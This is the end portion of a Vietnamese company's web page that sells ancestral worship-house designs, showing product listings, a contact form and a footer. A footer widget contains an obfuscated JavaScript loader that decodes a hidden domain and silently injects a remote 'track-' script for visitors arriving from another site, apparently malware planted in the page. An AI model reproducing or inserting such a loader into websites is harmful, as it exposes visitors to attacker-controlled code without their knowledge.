			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4.jpg" class="attachment-full size-full wp-post-image" alt="thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên 4" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên là công trình hoàn mỹ, đạt tiêu chí phong thủy, kích thước tỷ&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/">Bản vẽ thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên</a></h2>
		<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="631" data-product_sku="" aria-label="Đọc thêm về &ldquo;Bản vẽ thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-938 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-thiet-ke-tu-duong-3-gian-ket-hop-nha-ngang-mai-ngoi-don-gian-dien-tich-150m2/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-kem-nha-ngang-dep.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu thiết kế từ đường 3 gian kết hợp nhà ngang mái ngói đơn giản diện tích 150m2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-kem-nha-ngang-dep.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-kem-nha-ngang-dep-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-kem-nha-ngang-dep-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Mẫu nhà thờ họ Nhà thờ họ 3 gian 2 chái kết hợp nhà ngang mái ngói để ở đơn giản Số tầng  01 Chủ&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-thiet-ke-tu-duong-3-gian-ket-hop-nha-ngang-mai-ngoi-don-gian-dien-tich-150m2/">Mẫu thiết kế từ đường 3 gian kết hợp nhà ngang mái ngói đơn giản diện tích 150m2</a></h2>
		<a href="https://nhathohovietnam.com/mau-thiet-ke-tu-duong-3-gian-ket-hop-nha-ngang-mai-ngoi-don-gian-dien-tich-150m2/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="938" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu thiết kế từ đường 3 gian kết hợp nhà ngang mái ngói đơn giản diện tích 150m2&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-741 status-publish last instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/01/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi.jpg" class="attachment-full size-full wp-post-image" alt="Bản vẽ thiết kế nhà thờ họ 120m2 tại Mỹ Đức Hà Nội" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/01/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/01/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/01/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Tên dự án: Thiết kế nhà thờ họ Diện tích: 120m2 Kết cấu: Nhà 3 gian 2 mái bê tông sơn giả gỗ Chủ đầu&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi/">Bản vẽ thiết kế nhà thờ họ 120m2 tại Mỹ Đức Hà Nội</a></h2>
		<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-120m2-tai-my-duc-ha-noi/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="741" data-product_sku="" aria-label="Đọc thêm về &ldquo;Bản vẽ thiết kế nhà thờ họ 120m2 tại Mỹ Đức Hà Nội&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
		</ul>

	</section>

</div>


		
							</main>
											</div>
				</div>
			</section>
		</section>
		
	
<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 